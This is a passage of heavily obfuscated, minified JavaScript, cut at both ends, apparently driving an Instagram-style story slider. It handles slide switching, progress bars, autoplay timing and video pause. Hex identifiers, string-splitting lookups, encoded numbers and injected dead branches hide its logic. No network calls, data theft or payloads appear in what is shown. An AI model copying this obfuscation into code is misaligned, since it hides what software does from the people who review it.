-1195,_0x4583fc,_0x3c7cdd-31,_0x1f0488-368)}_0x3eb036[_0x47b357(4315,2409,4150,1463)](_0x4f4122[_0x47b357(3115,3075,2128,4843)]["activeMedi"+_0x18c0bd(2311,1600,-285,1462)],_0x4f4122[_0x18c0bd(2493,3738,4464,2975)][_0x18c0bd(308,2063,2105,1291)+_0x18c0bd(1709,1276,-1476,302)])?this[_0x18c0bd(3353,4607,5679,3670)+_0x18c0bd(1591,3260,3740,3040)](_0x3eb036[_0x47b357(4274,2716,3994,1834)](this.activeIndex,1)):_0x3eb036[_0x47b357(2033,2409,1554,2189)]("SliKN",_0x3eb036.UaaPC)?this["changeActi"+_0x18c0bd(-333,-261,506,557)](_0x3eb036.gpnAY(_0x3eb036.TRYbS(parseInt,_0x4f4122.dataset["activeMedi"+_0x18c0bd(287,1514,2708,1462)]),2*-1699+-7975+11374)):_0x3eb036[_0x47b357(723,1748,-3,78)](_0x481bf7,_0x4ad614[_0x186557],_0x3eb036[_0x47b357(4103,2716,2411,4030)](_0x3eb036[_0x18c0bd(4259,1959,4561,2616)](_0x3eb036.gpnAY("("+(_0x59f8eb?_0x3eb036[_0x47b357(499,1188,-167,-367)]:_0x3eb036[_0x18c0bd(4287,1770,4102,3776)]),_0x3eb036.CYOGu),_0x8080f3),_0x18c0bd(1899,3822,2615,3485)))}[_0xcfc1fc(2601,4083,3197,2648)+_0x28ed8b(3607,1785,3966,3695)](_0x267456){function _0x27c938(_0x19f530,_0x5147fc,_0x5c87f1,_0x5c6d7b){return _0x28ed8b(_0x19f530-226,_0x19f530,_0x5c87f1-206,_0x5c6d7b-255)}var _0x3d4661={pWYPZ:function(_0x49affd,_0x1ece5d){return _0x49affd(_0x1ece5d)}};let _0xfe062a=_0x3d4661.pWYPZ(parseInt,_0x267456["currentTar"+_0x27c938(3265,1966,962,2865)].dataset[_0x27c938(2134,3833,4958,3656)]);function _0x2c7196(_0x29b769,_0x533001,_0x343964,_0x25eda3){return _0xcfc1fc(_0x29b769- -1274,_0x25eda3,_0x343964-425,_0x25eda3-102)}this["changeActi"+_0x2c7196(2961,3275,2307,4793)](_0xfe062a)}["changeActi"+_0x28ed8b(2553,1397,1785,3292)](_0x2e99be){function _0x13269b(_0x44b818,_0x4bf4f7,_0x3b7910,_0x2c5f60){return _0x28ed8b(_0x44b818-214,_0x3b7910,_0x3b7910-224,_0x2c5f60-669)}var _0x5b22cc={EiISe:function(_0x35d59b,_0xedadc4){return _0x35d59b(_0xedadc4)},pAAsp:function(_0x299c32,_0x4cb294){return _0x299c32===_0x4cb294},avNwy:function(_0x252d5e,_0x23b538){return _0x252d5e>=_0x23b538},iEeCl:function(_0x4b2f99,_0x574b84){return _0x4b2f99>=_0x574b84},dgvXU:function(_0x129bab,_0x3fb03a){return _0x129bab===_0x3fb03a},sjjTf:function(_0x5ebd84,_0x2b9355){return _0x5ebd84(_0x2b9355)},OxoPV:_0x386f1a(4175,2284,4660,4914)+"t",CFTeL:function(_0x9a3dd7){return _0x9a3dd7()},WQyLP:function(_0x495606,_0x461473){return _0x495606<_0x461473},TBHyU:function(_0x185792,_0x264ba1){return _0x185792>_0x264ba1},swlvQ:_0x13269b(3022,2521,1588,3553),TrapW:"Iauxl",PZrRj:".insta-sto"+_0x386f1a(1776,1706,2789,3091)+_0x13269b(21,3199,487,1574),bQinQ:function(_0x100816,_0x31386c){return _0x100816!==_0x31386c},bmhaS:_0x13269b(3257,3669,2330,2973),cfOXd:"AugIa",xUNPw:_0x13269b(450,4061,1788,2134),yRArS:_0x13269b(1745,1575,-591,826)+"y__progres"+_0x13269b(4452,5500,4469,4751)+_0x13269b(1737,1645,1718,3619),PexIo:_0x386f1a(4739,3783,4792,5362)+_0x386f1a(1419,2543,2918,1247),eITmc:"data-type",CrIRM:_0x386f1a(4841,6400,3160,4360),ggElY:_0x386f1a(2058,2022,1583,3972),oWXtM:"XlBmb",lgryd:_0x386f1a(1190,-420,153,791),gSnbf:_0x386f1a(2768,1509,1848,952),pJtkY:function(_0x525bd1,_0xf932fe){return _0x525bd1*_0xf932fe},OSKLL:function(_0x35cb9d,_0x52caa9,_0x4ea841){return _0x35cb9d(_0x52caa9,_0x4ea841)}};if(clearTimeout(this.autoplayTimeout),_0x2e99be>this[_0x13269b(6380,6150,4914,4762)]||_0x5b22cc[_0x386f1a(1649,186,3655,-357)](_0x2e99be,0))return;let _0x1de1d5=this.stories[this.activeIndex],_0x34dae5=_0x5b22cc[_0x13269b(3240,2746,1908,2955)](parseInt,_0x1de1d5[_0x386f1a(4344,4012,4845,5437)][_0x13269b(1840,-902,1066,860)+_0x13269b(358,1931,1797,2383)]);if(_0x1de1d5[_0x386f1a(4344,5327,6004,6052)][_0x386f1a(5181,3443,4793,4385)]===_0x386f1a(2768,1841,2195,1334)||_0x5b22cc[_0x13269b(4990,5697,6645,4712)](_0x34dae5,0))if(_0x5b22cc.pAAsp(_0x5b22cc[_0x386f1a(3028,3732,4375,5052)],_0x5b22cc.TrapW))_0x2fc218(_0x155cc8)?_0x15f699[_0x322a43]=_0x2b82b9[_0x386f1a(2509,3981,4074,1093)]():_0x5b22cc[_0x386f1a(5172,4250,6062,4454)](_0x3cc28c,_0x43fa4e)?_0x55e34d[_0x277719]=_0x489d0e({},_0x5b22cc.EiISe(_0x12ab79,_0x267a70[_0x33b746])?_0x4f050a[_0x4fef20]:{},_0x435d25):_0x4dbb7b[_0x29427f]=_0x596279;else{let _0x45c9c2=_0x1de1d5[_0x386f1a(2723,4547,699,3346)+_0x386f1a(3345,3296,4850,4416)](_0x5b22cc[_0x13269b(3055,3507,1847,1537)])[_0x34dae5];if(_0x45c9c2)if(_0x5b22cc[_0x13269b(2488,5012,2914,3900)](_0x5b22cc[_0x13269b(-342,3036,1775,1585)],_0x5b22cc[_0x13269b(1012,3241,1369,1961)])){if(_0x45c9c2[_0x386f1a(2670,2920,3668,4486)][_0x386f1a(3564,3240,3983,3627)](_0x386f1a(1274,-94,1472,1643)+_0x386f1a(1403,253,923,151)+_0x13269b(1579,1358,3610,2444)+"tive"),_0x5b22cc[_0x386f1a(5160,3509,6072,4970)](_0x2e99be,this[_0x13269b(1155,4824,1883,2838)+"x"]))if(_0x5b22cc[_0x13269b(4827,3123,3257,4674)](_0x13269b(3374,997,3695,1668),_0x5b22cc[_0x386f1a(3739,4202,5348,5159)])){var _0x3c068d=_0x279957[_0x386f1a(4180,3771,5405,2589)+"d"];if(_0x2d35ad.is(_0x3eacb6)&&_0x3c068d){var _0x4de73a=_0x48bf5f[_0x386f1a(3586,4675,4493,2572)](!0),_0x55c58b=_0x504704.getEnd();if(_0x5b22cc[_0x386f1a(1345,2147,581,1716)](_0x4de73a,1061*6+-7541*-1+-13907)&&_0x5b22cc.avNwy(_0x659d93,_0x55c58b)||_0x5b22cc.iEeCl(_0x4de73a,_0x55c58b)&&_0x5b22cc[_0x386f1a(5122,5861,3714,5942)](_0x565c0b,-3*-628+-5*1099+-3611*-1))return _0x3c068d}return _0x17d594[_0x386f1a(2288,3687,2839,1279)]}else _0x45c9c2[_0x13269b(3337,1175,2097,2222)][_0x13269b(3434,4248,4332,3309)](_0x5b22cc.yRArS)}else this[_0x13269b(1981,4295,4054,3381)]()}let _0x76de6c=_0x1de1d5[_0x386f1a(2723,4023,1571,3658)+"torAll"](_0x5b22cc[_0x13269b(5191,4864,5844,4378)])[_0x34dae5];if(_0x76de6c&&_0x5b22cc.pAAsp(_0x76de6c[_0x13269b(5554,2761,2050,3527)+"te"](_0x5b22cc[_0x386f1a(1443,-245,3182,3461)]),_0x386f1a(2218,749,3919,2811)))if(_0x5b22cc[_0x386f1a(4348,3355,5026,5245)](_0x5b22cc[_0x13269b(705,3007,1449,1363)],_0x5b22cc.CrIRM)){var _0x48024a=_0x5b22cc.EiISe(_0x5783ee,0);return _0x48024a&&_0x5b22cc[_0x386f1a(3403,5028,2348,2497)](_0x7e4c7f,_0x419742(_0x48024a[_0x386f1a(1296,-329,905,-550)],_0x5b22cc[_0x386f1a(3403,1716,3672,1711)](_0x14fefa,_0x5b22cc[_0x386f1a(4210,2922,5183,5038)])))||3313+-1*5003+338*5}else{let _0x1fd145=_0x76de6c[_0x13269b(3382,3871,2308,2275)+_0x386f1a(2217,2375,406,1869)](_0x13269b(3412,3485,2784,1770));if(_0x1fd145)if(_0x5b22cc.ggElY===_0x5b22cc.ggElY){if(_0x1fd145[_0x386f1a(2105,1120,3039,1060)](),!this.isPaused)if(_0x5b22cc[_0x386f1a(5122,5007,3889,4911)](_0x5b22cc.oWXtM,_0x5b22cc.lgryd)){var _0x2e2f0f={sOMoU:function(_0x3034ad,_0x11cb0a){return _0x3034ad(_0x11cb0a)},MuTVC:function(_0x3b645c){return _0x3b645c()},HuEbv:function(_0x2318d3,_0x80dc4f){return _0x2318d3(_0x80dc4f)},kXGFZ:function(_0x224cf6){return _0x5b22cc.CFTeL(_0x224cf6)}};_0xb46834.Scroll[_0x13269b(3687,5608,3943,4139)](_0x4ecee8,_0x404651,_0x626c13,function(){function _0x13dd04(_0xd88a79,_0x22aee1,_0x291d91,_0xc86a48){return _0x386f1a(_0x22aee1- -1174,_0xd88a79,_0x291d91-348,_0xc86a48-26)}var _0x4cad25=_0x2e2f0f[_0x211210(167,739,1589,2)](_0x1d18a4,_0x1f4566[_0x211210(627,2262,3453,1444)](_0x2e2f0f.MuTVC(_0x1dbb15)));_0x2e2f0f[_0x13dd04(2123,93,-295,1528)](_0x1841a9,_0x3feb20?_0x265133(_0x4cad25,_0x189ffe):_0x4cad25);function _0x211210(_0x35b5f5,_0x41b24d,_0x399827,_0x1948eb){return _0x13269b(_0x35b5f5-277,_0x41b24d-176,_0x1948eb,_0x41b24d- -869)}_0x4f7be1&&_0x2e2f0f[_0x13dd04(2307,1351,2282,2305)](_0x56aeea)})}else _0x1fd145[_0x13269b(3571,6049,4886,4561)+"e"]=0}else _0x562700[_0x386f1a(4798,3805,3325,4611)+_0x386f1a(2477,2646,4290,715)]("open")}function _0x386f1a(_0x47f5f3,_0x388254,_0x29871f,_0x525c74){return _0xcfc1fc(_0x47f5f3-174,_0x388254,_0x29871f-137,_0x525c74-98)}this.activeIndex=_0x2e99be,this[_0x386f1a(3497,2159,1951,5442)+"y"]=this[_0x13269b(1859,1988,4094,3119)][this[_0x386f1a(3286,2896,1848,2617)+"x"]],this.stories.forEach(_0x48ad2e=>{function _0x37fcba(_0x2f5777,_0x113657,_0x43a7d6,_0x56abcc){return _0x13269b(_0x2f5777-352,_0x113657-124,_0x2f5777,_0x56abcc- -899)}function _0xfdc37d(_0x155a95,_0x8a773f,_0x24bd2b,_0x54adc7){return _0x13269b(_0x155a95-383,_0x8a773f-191,_0x8a773f,_0x155a95- -206)}_0x48ad2e.classList[_0x37fcba(4075,3447,937,2217)](_0xfdc37d(620,975,2507,-1196)+_0xfdc37d(3648,4269,3139,1849))}),this.activeStory[_0x13269b(3099,947,3559,2222)].add(_0x13269b(-1104,1979,1527,826)+_0x386f1a(4302,5355,2304,5967)),this[_0x13269b(2001,4594,1193,3049)+"y"][_0x386f1a(4344,6165,4881,2803)][_0x386f1a(5181,5913,5267,7169)]=_0x5b22cc.gSnbf,this.slider.style[_0x13269b(3788,1962,4086,2846)]=_0x386f1a(3065,3124,4294,4207)+_0x13269b(5041,5551,2085,3700)+_0x386f1a(1211,672,740,1904)+_0x386f1a(2067,1774,1529,550)+_0x5b22cc[_0x13269b(2316,2649,4794,2752)](this.activeIndex,isRtl?1:-(5866+-3555*1+-2310))+"))";let _0x44929a=_0x5b22cc.OSKLL(parseInt,this[_0x13269b(2987,1484,2103,3049)+"y"][_0x13269b(4913,3208,5746,3896)][_0x386f1a(1308,2745,1178,132)+_0x386f1a(2831,2596,1449,1084)],10);this[_0x13269b(3200,3448,3031,4591)+_0x386f1a(1926,392,2194,1916)](_0x44929a),this[_0x386f1a(4673,6662,2967,4326)+_0x13269b(1262,1681,942,1485)](_0x44929a)}[_0x28ed8b(2691,4581,3604,3922)+"veMedia"](_0x234415){var _0x40e840={cKsDP:_0x109055(2802,4631,3655,2851),RdzbM:function(_0x1285d0,_0x7af5af){return _0x1285d0(_0x7af5af)},oZrEw:_0x109055(3137,2961,4601,4136)+_0x7f4dee(1815,327,1394,166),qFEhV:_0x109055(2470,2947,2957,649),fwPCR:_0x109055(1266,2915,128,886),wkdFy:_0x109055(692,-1128,850,338)+"nt",xCSSc:function(_0x5862a3,_0x4eb206){return _0x5862a3===_0x4eb206},XMXNE:"slider-counter__link"+_0x7f4dee(2332,-744,1243,1138),MEhfL:_0x109055(2177,1364,155,1035),tZWEF:function(_0x43ee19,_0x17e388){return _0x43ee19(_0x17e388)},gXsGV:function(_0x2b7c3e,_0x3066bf){return _0x2b7c3e!==_0x3066bf},YNaVP:_0x109055(4029,3607,2709,2969),NOmeg:_0x109055(2780,4397,3577,4657),TElom:function(_0x31cfc6,_0x3e3258){return _0x31cfc6<_0x3e3258},PtPqk:function(_0x5e6898,_0x5caba9){return _0x5e6898/_0x5caba9},IlmJU:function(_0x227c4b,_0x4cb28a,_0x591004,_0xe352e8){return _0x227c4b(_0x4cb28a,_0x591004,_0xe352e8)},lHKsw:function(_0x3f1057,_0x3c0467,_0x2775ed){return _0x3f1057(_0x3c0467,_0x2775ed)},IcpVL:_0x7f4dee(6073,2980,4157,4063),OxvLy:function(_0x3f42a,_0x486c3e){return _0x3f42a===_0x486c3e},KiQhz:function(_0x27d959,_0x5c5b9c){return _0x27d959===_0x5c5b9c},EDuBx:_0x109055(3973,2795,4803,4889),oyKaR:function(_0x117880,_0xbdc7aa){return _0x117880===_0xbdc7aa},ptsAA:function(_0x2fd011,_0x1cd51e){return _0x2fd011(_0x1cd51e)},MFnXs:function(_0xf34a58,_0x1f2885){return _0xf34a58<_0x1f2885},DaTbW:_0x109055(3848,5252,4499,4150),YBdqC:_0x7f4dee(2250,905,2868,3884),kDgbH:function(_0x424672,_0xc0641e){return _0x424672===_0xc0641e},hBPBv:"RYxyQ",fUHyN:_0x109055(3787,3e3,3436,2467)+_0x7f4dee(275,-767,972,-752),koQcr:_0x109055(457,-803,-992,-590),kdllX:_0x7f4dee(3309,4379,3611,3367),YhAOC:function(_0x1b985d,_0x1302bb){return _0x1b985d!==_0x1302bb},JUnid:_0x7f4dee(1748,5371,3723,5223),jKwgc:function(_0x3a61b0,_0xe434cb){return _0x3a61b0===_0xe434cb},xwNtx:_0x109055(3864,4222,4783,2425),OvliN:_0x7f4dee(2460,2828,963,1134),xqTOZ:_0x7f4dee(5421,3245,4292,6209)+"ry__prev",cMsWp:_0x7f4dee(5892,4228,4292,5786)+_0x7f4dee(3304,2631,4452,2490)};if(_0x40e840[_0x7f4dee(5574,4554,4765,4545)](clearTimeout,this[_0x7f4dee(1290,3809,3048,1532)+_0x7f4dee(302,2782,1582,3487)]),_0x40e840.MFnXs(_0x234415,6983+593*14+-1019*15))if(_0x40e840[_0x109055(1844,1440,3066,1646)]===_0x40e840[_0x7f4dee(1474,2534,1667,508)])for(var _0x32abe5=_0x40e840[_0x7f4dee(4368,3300,4511,5239)].split("|"),_0x5908f3=3176+-2967*-2+-9110*1;;){switch(_0x32abe5[_0x5908f3++]){case"0":_0x40e840[_0x7f4dee(2743,4869,3286,2114)](_0x2945d5,this["autoplayTi"+_0x7f4dee(1512,2250,1582,2184)]);continue;case"1":_0x24dd11[_0x7f4dee(1974,2027,2669,2579)][_0x7f4dee(3711,2394,2223,1298)].remove(_0x40e840[_0x7f4dee(1674,3590,2427,3519)]);continue;case"2":this[_0x109055(1589,-398,1962,1511)][_0x7f4dee(5260,3742,3897,2126)][_0x7f4dee(5488,4915,4276,3240)]=_0x40e840[_0x7f4dee(5872,2604,4010,2564)];continue;case"3":this[_0x7f4dee(869,3696,2276,509)+"torAll"](_0x40e840[_0x109055(3657,2145,1956,5626)])[_0x7f4dee(1308,2278,3324,5167)](_0x378156=>{function _0x35f7af(_0x15863c,_0x4e1d44,_0x18ad9f,_0x261f1b){return _0x7f4dee(_0x15863c,_0x4e1d44-500,_0x261f1b-275,_0x261f1b-131)}_0x378156[_0x35f7af(1963,199,2501,1933)]()});continue;case"4":this[_0x7f4dee(5898,6119,4460,2813)]=!1;continue}break}else return;function _0x7f4dee(_0x55bfea,_0x2d3d18,_0x15b043,_0x207c89){return _0xcfc1fc(_0x15b043- -273,_0x55bfea,_0x15b043-197,_0x207c89-13)}let _0x2e8ae2=this.activeStory,_0x4e5e4d=_0x40e840[_0x7f4dee(6720,3315,4765,2820)](parseInt,_0x2e8ae2[_0x7f4dee(2818,3727,3897,4461)][_0x7f4dee(1299,1316,2213,4014)+"ndex"]);if(_0x234415>_0x4e5e4d){if(_0x40e840[_0x109055(3154,4851,2290,1467)](_0x109055(2777,2055,3967,1285),_0x40e840[_0x109055(573,873,-641,-328)]))return;_0x322019[_0x7f4dee(3227,3128,2223,1585)].remove(_0x109055(1035,1756,-29,-867)+"nter__link"+_0x109055(738,-724,-732,-159)),_0x348087[_0x7f4dee(2625,5072,4351,4272)+_0x109055(1525,231,3539,929)](_0x40e840.wkdFy),!_0x515928[_0x109055(1718,3164,3451,1151)][_0x7f4dee(1660,4067,2242,406)](_0x109055(2367,2817,1032,3505))&&(_0x40e840[_0x109055(4242,5092,5424,2465)](_0x20351c,_0x27e176)&&(_0x5685e0[_0x109055(1718,1051,2565,1017)][_0x109055(2805,4811,3843,2196)](_0x40e840[_0x109055(3693,3996,4077,1826)]),_0x29ce0d[_0x7f4dee(-307,3094,1127,3038)+"te"](_0x40e840[_0x7f4dee(-255,2880,960,1399)],_0x7f4dee(2695,773,2321,3160))),_0x147330++)}_0x2e8ae2[_0x7f4dee(2520,5905,3897,4703)][_0x7f4dee(2031,947,861,2622)+_0x7f4dee(374,3076,2384,452)]=_0x234415;let _0x5d18a6=_0x2e8ae2["querySelec"+_0x109055(2393,1075,3851,2700)](_0x40e840.fUHyN);for(let _0x4287c1=0;_0x40e840[_0x109055(2118,2412,1224,2689)](_0x4287c1,_0x5d18a6[_0x109055(1418,2395,520,2635)]);_0x4287c1++)if(_0x40e840[_0x7f4dee(3367,3590,4747,2740)](_0x4287c1,_0x234415)){if(_0x5d18a6[_0x4287c1].style.display=_0x40e840[_0x7f4dee(5717,5799,4083,5436)],_0x40e840[_0x7f4dee(1534,4396,2845,3254)](_0x5d18a6[_0x4287c1].getAttribute(_0x40e840[_0x109055(691,2134,-958,1221)]),_0x40e840[_0x109055(3657,5406,3971,3434)])){let _0x29ef5d=_0x5d18a6[_0x4287c1][_0x109055(1771,3537,3023,3332)+_0x7f4dee(-247,3642,1770,74)](_0x40e840.fwPCR);_0x29ef5d&&!this[_0x109055(772,1596,-818,1869)]&&_0x29ef5d[_0x7f4dee(2860,2667,4393,2959)]()}_0x2e8ae2[_0x7f4dee(2222,1260,2276,3841)+_0x109055(1265,1088,1934,-415)](_0x7f4dee(5111,5242,4292,2763)+_0x109055(992,239,607,663)+_0x7f4dee(2783,921,2375,2677))[_0x109055(396,-796,-412,-280)]=_0x5d18a6[_0x4287c1][_0x7f4dee(3652,2040,3897,5455)][_0x7f4dee(2847,1198,3074,4670)]}else if(_0x40e840.YhAOC(_0x40e840[_0x7f4dee(259,672,2148,3995)],_0x40e840.JUnid))!this[_0x7f4dee(3671,3139,1725,-51)]&&(this.moved=!0,_0x1ba6bb[_0x109055(2164,1548,409,1960)][_0x7f4dee(781,3309,1292,3270)+"d"](this));else if(_0x5d18a6[_0x4287c1][_0x109055(4298,3780,3417,2365)].display="",_0x40e840[_0x7f4dee(2930,4673,2706,3835)](_0x5d18a6[_0x4287c1][_0x7f4dee(2636,3983,3528,3747)+"te"](_0x40e840[_0x109055(691,1655,2372,256)]),_0x7f4dee(3072,1954,1771,3174))){let _0x9cbcdc=_0x5d18a6[_0x4287c1]["querySelec"+_0x7f4dee(2706,559,1770,3002)](_0x40e840[_0x109055(3657,2161,3309,3169)]);_0x9cbcdc&&(_0x9cbcdc.pause(),!this[_0x7f4dee(2766,1328,1277,2677)]&&(_0x9cbcdc.currentTime=0))}this["updateProg"+_0x7f4dee(1002,1841,1486,-181)](_0x234415),!this[_0x109055(772,2146,1302,1350)]&&(_0x40e840[_0x7f4dee(4959,5622,3717,5329)](_0x40e840[_0x109055(3658,5387,4455,5078)],_0x40e840[_0x109055(3883,5382,2824,4662)])?_0x3a723f.mount():this[_0x109055(3560,5552,4997,4187)]());let _0x1d8a67=_0x2e8ae2[_0x109055(1771,1397,1556,2855)+_0x7f4dee(1961,1928,2898,2672)](_0x40e840[_0x7f4dee(2565,2981,1947,1143)]);function _0x109055(_0x27a396,_0x4f8531,_0x299d14,_0xd1ea4b){return _0xcfc1fc(_0x27a396- -778,_0xd1ea4b,_0x299d14-287,_0xd1ea4b-116)}let _0x61a620=_0x2e8ae2[_0x7f4dee(1620,976,2276,1888)+_0x109055(2393,4310,1079,1027)](_0x40e840.cMsWp);_0x1d8a67[_0x7f4dee(3232,2571,3324,2298)](_0xc2adb2=>{function _0x4d34e9(_0x12cabe,_0x400f1b,_0x1adea2,_0x58fe08){return _0x7f4dee(_0x58fe08,_0x400f1b-219,_0x1adea2- -1198,_0x58fe08-412)}function _0x5f2fdf(_0x3e53cd,_0x33ec99,_0x4c2a43,_0x81a4fc){return _0x109055(_0x4c2a43- -436,_0x33ec99-403,_0x4c2a43-62,_0x33ec99)}var _0x1dc0e5={tTqYL:_0x40e840[_0x4d34e9(2366,3332,2196,1238)],EDOGA:"true",jEMjt:_0x5f2fdf(2594,2582,2701,2972)+_0x5f2fdf(-1229,1229,453,-39),Lkqnh:function(_0x43deee,_0x5452fa){function _0x3c8809(_0x45eea5,_0x5b3689,_0x4d0e58,_0x1d478c){return _0x4d34e9(_0x45eea5-411,_0x5b3689-205,_0x5b3689-449,_0x45eea5)}return _0x40e840[_0x3c8809(2486,3069,2241,1466)](_0x43deee,_0x5452fa)}};if(_0x40e840[_0x4d34e9(1802,1825,3549,2741)](this[_0x5f2fdf(-48,2130,1898,1097)+"x"],17*-431+1025+1*6302)&&_0x234415===9*824+1*9349+-16765)if(_0x40e840[_0x4d34e9(2716,2115,2220,1488)](_0x40e840[_0x5f2fdf(4354,4366,3006,1155)],_0x40e840[_0x4d34e9(2596,1277,2749,1479)]))for(var _0x34b794=_0x1dc0e5[_0x5f2fdf(384,3261,1351,2390)].split("|"),_0x67b856=1*4854+2513*-1+1*-2341;;){switch(_0x34b794[_0x67b856++]){case"0":this[_0x4d34e9(901,365,896,2437)][_0x5f2fdf(3297,1846,2956,1924)].open=_0x1dc0e5.EDOGA;continue;case"1":_0x313a10[_0x4d34e9(297,1852,1471,557)][_0x4d34e9(-476,376,1025,353)][_0x4d34e9(3972,1253,2112,1128)](_0x1dc0e5.jEMjt);continue;case"2":this[_0x4d34e9(5175,5021,3394,2850)+_0x4d34e9(4680,3035,2764,772)](_0x1dc0e5[_0x4d34e9(1801,1728,506,-825)](_0x5a04f8,_0xe72573[_0x5f2fdf(-149,3094,1806,3548)+"get"][_0x4d34e9(1374,828,2699,4366)][_0x5f2fdf(2032,2244,3130,3530)]));continue;case"3":this[_0x5f2fdf(3229,5033,3519,4800)]=!0;continue;case"4":_0x1bf282[_0x5f2fdf(2479,2258,3751,5116)](-11028+-5514*-2,-(-264+1*-5023+-2*-2644));continue}break}else _0xc2adb2[_0x5f2fdf(1422,-846,186,1878)+"te"](_0x40e840.NOmeg,"");else _0xc2adb2[_0x5f2fdf(5269,1708,3410,2858)+"ibute"](_0x40e840[_0x4d34e9(762,-1347,-333,631)])}),_0x61a620[_0x7f4dee(3748,5041,3324,4694)](_0x2deb77=>{function _0x397ad8(_0x96b802,_0x39da1d,_0x13d764,_0x505b03){return _0x7f4dee(_0x96b802,_0x39da1d-265,_0x39da1d-458,_0x505b03-168)}function _0x32d618(_0x527bb6,_0x18c85f,_0x4348af,_0x3ea3d0){return _0x7f4dee(_0x527bb6,_0x18c85f-316,_0x3ea3d0-271,_0x3ea3d0-91)}var _0x1ac83f={LzYmN:function(_0x2b014b,_0x20b31a,_0x4d3a69,_0x8d4eb9){function _0x488f44(_0x1998fc,_0x337cee,_0x3fcbbf,_0x5ce293){return _0x1d57(_0x1998fc- -460,_0x337cee)}return _0x40e840[_0x488f44(2982,2739,3767,2420)](_0x2b014b,_0x20b31a,_0x4d3a69,_0x8d4eb9)},bBaJa:function(_0x434ff1,_0x5af623,_0x2ca4a0){function _0x59ab2b(_0x512ad0,_0x4908a6,_0x13bd14,_0x452c30){return _0x1d57(_0x452c30-631,_0x13bd14)}return _0x40e840[_0x59ab2b(-153,2694,390,1371)](_0x434ff1,_0x5af623,_0x2ca4a0)},VdMYo:_0x40e840[_0x397ad8(4204,3440,4574,1996)]};if(_0x40e840[_0x397ad8(1817,3303,2899,3509)](this[_0x397ad8(3301,3297,5154,4646)+"x"],this[_0x32d618(4400,6216,5685,5034)])&&_0x40e840[_0x32d618(3309,1982,1723,2977)](_0x234415,_0x4e5e4d))_0x40e840[_0x32d618(2010,-232,-409,1155)]===_0x397ad8(3368,2850,1557,3990)?(_0x1ac83f.LzYmN(_0x5ea5b5,_0x4c8486,_0x3f4ef0,_0x1a4093),_0x1ac83f[_0x397ad8(705,1183,2345,1509)](_0x345539,_0x1ac83f[_0x397ad8(2956,4737,6580,2837)],_0xe47f46)):_0x2deb77[_0x397ad8(3074,1585,2811,286)+"te"](_0x397ad8(3761,3743,4477,4043),"");else if(_0x40e840[_0x397ad8(4650,3502,4621,4144)](_0x397ad8(5876,5076,7058,5605),_0x32d618(4378,5654,5720,4889)))_0x2deb77.removeAttribute(_0x40e840[_0x32d618(-647,1779,2126,1136)]);else{var _0x5b09c6=_0x5d6cca(_0x1030a4);if(_0x5b09c6&&_0x40e840[_0x32d618(3292,4443,3687,4011)](_0x5b09c6,-3507*1+6782*1+-3075))return _0x40e840[_0x397ad8(4642,3510,5133,3593)](_0x40e840[_0x397ad8(5816,4276,2733,5278)](_0x2f72cc,_0x1aa425),_0x5b09c6)}})}updateProgressBars(_0x33df83){var _0xe5f1e4={};_0xe5f1e4[_0xf1ed79(2990,2910,3249,4052)]="insta-story__progres"+_0xf1ed79(5225,6209,4155,5815)+_0xf1ed79(4093,5737,5266,2152),_0xe5f1e4.NMACG=_0x3004c1(644,1207,850,-831)+"y__progress-item--ac"+_0x3004c1(315,3076,2143,1257),_0xe5f1e4[_0xf1ed79(1580,297,1507,2775)]=function(_0x5ca45d,_0x1ff3ba){return _0x5ca45d<_0x1ff3ba},_0xe5f1e4[_0xf1ed79(3538,1722,1843,3826)]=function(_0x5b2d5d,_0x3f68d5){return _0x5b2d5d!==_0x3f68d5};function _0x3004c1(_0x302766,_0x5dc1ac,_0x33d260,_0x2466c2){return _0xcfc1fc(_0x33d260- -250,_0x5dc1ac,_0x33d260-7,_0x2466c2-198)}_0xe5f1e4[_0x3004c1(5435,4806,3437,1654)]=_0x3004c1(2685,2642,1026,143),_0xe5f1e4[_0x3004c1(3021,2152,1242,350)]=function(_0x2d5645,_0x3838e9){return _0x2d5645===_0x3838e9};function _0xf1ed79(_0x2ea7e9,_0x3c8f60,_0x54d5c9,_0x4ad295){return _0xcfc1fc(_0x2ea7e9-200,_0x3c8f60,_0x54d5c9-499,_0x4ad295-115)}_0xe5f1e4[_0x3004c1(3189,2931,4362,5505)]=".insta-story__progre"+_0x3004c1(301,753,1598,2069);var _0x4b787e=_0xe5f1e4;this[_0x3004c1(4129,1920,3073,3812)+"y"].querySelectorAll(_0x4b787e.flHHp)[_0x3004c1(3048,2055,3347,2528)]((_0xc937e,_0x53ca26)=>{function _0x252200(_0x33f33f,_0x4a6e1d,_0x3aa88b,_0x4dcaea){return _0x3004c1(_0x33f33f-133,_0x4dcaea,_0x4a6e1d- -1296,_0x4dcaea-498)}function _0x530bc7(_0x245a20,_0x5bc021,_0x56ae59,_0x10dc09){return _0x3004c1(_0x245a20-77,_0x56ae59,_0x245a20- -298,_0x10dc09-489)}_0xc937e[_0x530bc7(1948,940,2738,2817)][_0x530bc7(2842,3931,2149,1852)](_0x4b787e[_0x530bc7(2242,1297,2180,2435)],_0x4b787e.NMACG),_0x4b787e[_0x530bc7(832,1103,-348,2422)](_0x53ca26,_0x33df83)?_0x4b787e[_0x530bc7(2790,3347,3694,3502)](_0x4b787e.NpyaB,_0x4b787e[_0x530bc7(3139,3587,3129,1633)])?_0x72541d[_0x252200(5091,3103,2960,2164)]():_0xc937e[_0x530bc7(1948,3824,3117,1950)][_0x530bc7(3035,2854,1686,1191)](_0x4b787e.kQUle):_0x4b787e[_0x530bc7(944,1874,2081,2772)](_0x53ca26,_0x33df83)&&_0xc937e[_0x530bc7(1948,339,964,688)][_0x530bc7(3035,4200,2875,3001)](_0x252200(754,-446,827,-852)+"y__progres"+_0x252200(1034,1172,247,1855)+"tive")})}[_0xcfc1fc(1104,7,385,2142)](_0x7bec9c){function _0x2cd248(_0x2b01de,_0x303bfb,_0x5ee93e,_0x4ff4c1){return _0x28ed8b(_0x2b01de-313,_0x303bfb,_0x5ee93e-422,_0x2b01de- -615)}var _0x113d67={wrNtQ:function(_0x4fac71,_0x337c20){return _0x4fac71(_0x337c20)},PjnOS:_0x27f9d1(835,762,1756,517),qnkbn:_0x27f9d1(3874,1437,3077,1553)+_0x2cd248(109,1813,1056,1004)},_0x42b139="0|2|3|4|1".split("|"),_0xde40a6=4*-1027+5999+-1891;function _0x27f9d1(_0xf57c1b,_0x4f0233,_0x12fa97,_0xdb8ec9){return _0xcfc1fc(_0x12fa97- 